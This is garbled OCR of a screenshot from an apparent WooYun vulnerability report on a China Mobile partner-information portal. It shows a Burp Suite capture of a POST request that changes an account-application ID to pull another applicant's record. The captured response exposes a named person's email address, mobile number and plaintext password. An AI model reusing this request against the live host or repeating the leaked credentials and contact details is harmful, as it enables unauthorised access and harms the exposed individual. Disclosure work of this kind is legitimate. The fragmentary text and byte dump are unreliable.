 中国移动业务合作伙伴信息服
WooYun.org | 提交漏洞
中国移动业务合作伙伴信息服
218.206.191.22/prm/authprm/accountManage/accountReg
192.168.2.202 - 远程桌面连接
第一步、修改帐号申请信息
批情况
号及公司资料审批状态:
审批通过
号基本信息
意向合作业务:
MM
*公司中文名称:
长沙广能积通电子贸易有限公司
*申请帐号名:
广能积通6677
(合作帐号要求由汉字、数字序号组成，其中汉字为公司名
审批退回)
*请输入密码:
(密码长度最短6位，最长20位，数字、字母、特殊符号组
*请重新输入密码:
*申请人姓名:
吴积新
*EMAIL:
20064426@qq.com
(请填写正确的Email地址，否则您将不能接收移动公司的
WinSnap
Burp Suite Professional v1.6.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intercept HTTP history WebSockets
Filter: Showing all items
# Host
203 http://api.ipinfodb.com
202 http://218.206.191.22
201 http://218.206.191.22
200 http://218.206.191.22
Request Response
Raw Params Headers Hex
POST /prm_server/authprm/accoun
HTTP/1.1
Host: 218.206.191.22
Proxy-Connection: keep-alive
Content-Length: 38
Cache-Control: max-age=0
Accept: application/json, text/
Origin: http://218.206.191.22
X-Requested-With: XMLHttpReques
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://218.206.191.22/prm/authprm/accountManage/accountRegOAgainDraft
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2OxrKQr6ID3qccu+LL1YqTqx
accountApply.accountApplyId=0000015211
POST request to http://218.206.191.22/prm_se
Request Response
Raw Headers Hex
,13,10,9,9,9,9,60,66,117,115,105,110,101,115,1
7,115,105,110,101,115,115,83,99,111,112,101,68
104,73,110,102,111,62,13,10,9,9,9,9,9,60,65,11
,49,48,48,49,57,53,57,50,48,60,47,65,116,116,9
,60,65,116,116,97,99,104,71,114,111,117,112,73
,65,116,116,97,99,104,71,114,111,117,112,73,10
101,62,-53,-80,-50,-15,-75,-57,-68,-57,-42,-92
47,70,105,108,101,78,97,109,101,62,13,10,9,9,9
62,49,53,48,52,49,53,47,50,48,48,49,48,48,49
1,78,97,109,101,62,13,10,9,9,9,9,9,60,70,105,1
70,105,108,101,83,105,122,101,62,13,10,9,9,9,9
,108,105,99,97,116,105,111,110,47,111,99,99,116
,101,84,121,112,101,62,13,10,9,9,9,9,60,47,65,
0,47,67,111,109,112,97,110,121,84,97,120,82,10
0,60,47,77,115,103,62],"companyIsn":null,"coop
":"S","dynamicFields":{},"email":"20064426@qq.
ull,"gameFlag":null,"mobile":"18673166655","op
Id":null,"password":"shanshan@357","productId"
Name":"吴积新","resubmit":null,"resubmitDate":
? < + >
password
www.wooyun.org